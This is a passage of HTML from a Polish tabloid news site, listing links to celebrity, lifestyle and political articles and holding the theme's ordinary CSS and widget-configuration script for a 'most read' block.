                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-uchronic-sie-przed-zlamanym-sercem-oto-10-zasad/" rel="bookmark" title="Jak uchronić się przed złamanym sercem? Oto 10 zasad!">Jak uchronić się przed złamanym sercem? Oto 10 zasad!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T17:00:25+02:00" >18 sierpnia 2022 17:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="nofollow bookmark" class="td-image-wrap " title="Wodna terapia na worki pod oczami? To działa!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/f5a5e8e0fad4e11dcb642b253107b5d9.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/wodna-terapia-na-worki-pod-oczami-to-dziala/" rel="bookmark" title="Wodna terapia na worki pod oczami? To działa!">Wodna terapia na worki pod oczami? To działa!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T15:00:55+02:00" >18 sierpnia 2022 15:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="nofollow bookmark" class="td-image-wrap " title="Jak często czyścić gąbeczkę do makijażu?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6b919e17a83b008b1847cb97183490a0.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/jak-czesto-czyscic-gabeczke-do-makijazu/" rel="bookmark" title="Jak często czyścić gąbeczkę do makijażu?">Jak często czyścić gąbeczkę do makijażu?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-18T13:00:08+02:00" >18 sierpnia 2022 13:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="nofollow bookmark" class="td-image-wrap " title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/3-12.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/martyna-wojciechowska-o-ciele-po-ciazy-nie-ogladalam-sie-nago-nie-patrzylam-nawet-w-lustro/" rel="bookmark" title="Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;">Martyna Wojciechowska o ciele po ciąży &#8221;Nie oglądałam się nago, nie patrzyłam nawet w lustro(&#8230;)&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T18:00:28+02:00" >17 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="nofollow bookmark" class="td-image-wrap " title="Antek Królikowski żali się na swoje ojcostwo!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/1f4ca934026acbb3eb125d6a42aa1868.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/antek-krolikowski-zali-sie-na-swoje-ojcostwo/" rel="bookmark" title="Antek Królikowski żali się na swoje ojcostwo!">Antek Królikowski żali się na swoje ojcostwo!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T16:00:53+02:00" >17 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_44 td-pb-border-top td_block_template_5 td_flex_block"  data-td-block-uid="tdi_44" >
<style>
/* custom css */
.tdi_44 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_44 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_44 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_44 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_44 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-excerpt{
					display: none;
				
					margin: 15px 0 0 0 ;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_44 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: inline;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: inline-block;
				}.tdi_44 .entry-review-stars{
					display: inline-block;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_44 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_44 .entry-title{
					font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_44 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_44 .td-module-container:before{
					bottom: -10px;
				}.tdi_44 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_44 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_44 = new tdBlock();
block_tdi_44.id = "tdi_44";
block_tdi_44.atts = '{"modules_on_row":"","limit":"12","hide_audio":"yes","block_template_id":"td_block_template_5","all_modules_space":"20","image_height":"70","image_width":"30","image_floated":"float_left","meta_info_align":"center","meta_padding":"0 0 0 15px","art_excerpt":"15px 0 0 0 ","show_cat":"none","show_author":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"500","custom_title":"Najcz\u0119\u015bciej czytane","sort":"popular","category_id":"_current_cat","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-37875","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","locked_only":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_44","tdc_css_class":"tdi_44","tdc_css_class_style":"tdi_44_rand_style"}';
block_tdi_44.td_column_number = "1";
block_tdi_44.block_type = "td_flex_block_1";
block_tdi_44.post_count = "12";
block_tdi_44.found_posts = "5333";
block_tdi_44.header_color = "";
block_tdi_44.ajax_pagination_infinite_stop = "";
block_tdi_44.max_num_pages = "445";
tdBlocksArray.push(block_tdi_44);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najczęściej czytane</span></h4></div><div id=tdi_44 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="nofollow bookmark" class="td-image-wrap " title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/07/Aleksandra-Gajewska-696x794.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/przesliczna-poslanka-po-wyznaje-dostaje-propozycje-seksualne/" rel="bookmark" title="Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje">Prześliczna posłanka PO wyznaje: Dostaję niemoralne propozycje</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-10T13:30:27+02:00" >10 lipca 2022 13:30</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="nofollow bookmark" class="td-image-wrap " title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/04/halat-696x450.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/zbigniew-halat-nie-zyje-marcin-rola-o-tajemniczej-smierci-medyka/" rel="bookmark" title="Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!">Zbigniew Hałat nie żyje. Marcin Rola o tajemniczej śmierci medyka!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-27T10:13:55+02:00" >27 kwietnia 2022 10:13</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="nofollow bookmark" class="td-image-wrap " title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/iryna-fedyshyn-facebook-696x696.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/ukrainska-jurorka-glosowanie-eurowizja/" rel="bookmark" title="Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!">Ukraińska jurorka nie wytrzymała: &#8222;Pomaga nam nie tylko Polska, ale cały świat&#8221;!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-16T12:20:51+02:00" >16 maja 2022 12:20</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="nofollow bookmark" class="td-image-wrap " title="Znamy płeć drugiego dziecka Lary Gessler!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/lg3-696x868.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/znamy-plec-drugiego-dziecka-lary-gessler/" rel="bookmark" title="Znamy płeć drugiego dziecka Lary Gessler!">Znamy płeć drugiego dziecka Lary Gessler!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:21:41+02:00" >23 maja 2022 13:21</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="nofollow bookmark" class="td-image-wrap " title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/FTb632RWUAIIUdr.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/pierwszy-rosjanin-skazany-za-zbrodnie-wojenna-dostal-najwyzsza-mozliwa-kare/" rel="bookmark" title="Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę">Pierwszy Rosjanin SKAZANY za ZBRODNIĘ WOJENNĄ. Dostał najwyższą możliwą karę</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-23T13:44:48+02:00" >23 maja 2022 13:44</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="nofollow bookmark" class="td-image-wrap " title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/05/EBwQbwhX4AAmA6f-696x522.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/posel-pis-zderzyl-sie-z-losiem-jego-stan-jest-ciezki/" rel="bookmark" title="Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI">Poseł PiS ZDERZYŁ SIĘ z łosiem. Stan polityka jest CIĘŻKI</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-20T20:43:30+02:00" >20 maja 2022 20:43</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="nofollow bookmark" class="td-image-wrap " title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/222.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/anna-mucha-pokazala-posladki-pod-kosciolem/" rel="bookmark" title="Anna Mucha pokazała pośladki pod KOŚCIOŁEM!">Anna Mucha pokazała pośladki pod KOŚCIOŁEM!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T16:00:43+02:00" >22 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="nofollow bookmark" class="td-image-wrap " title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/111.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/marcela-leszczak-i-misiek-koterski-chodza-na-terapie-dla-par/" rel="bookmark" title="Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!">Marcela Leszczak i Misiek Koterski chodzą na terapię dla par!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T14:00:40+02:00" >22 sierpnia 2022 14:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="nofollow bookmark" class="td-image-wrap " title="Co jest w upalne dni, aby czuć się lekko?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/6850fa020b9682aa2b4758698321906a.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/co-jest-w-upalne-dni-aby-czuc-sie-lekko/" rel="bookmark" title="Co jest w upalne dni, aby czuć się lekko?">Co jest w upalne dni, aby czuć się lekko?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-24T16:00:26+02:00" >24 sierpnia 2022 16:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="nofollow bookmark" class="td-image-wrap " title="6 nawyków, które są receptą na szczęśliwy związek!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://superpress.pl/wp-content/uploads/2022/08/7bac027ae0c163556293c246dfcb2c52.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://superpress.pl/6-nawykow-ktore-sa-recepta-na-szczesliwy-zwiazek/" rel="bookmark" title="6 nawyków, które są receptą na szczęśliwy związek!">6 nawyków, które są receptą na szczęśliwy związek!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-22T18:00:50+02:00" >22 sierpnia 2022 18:00</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
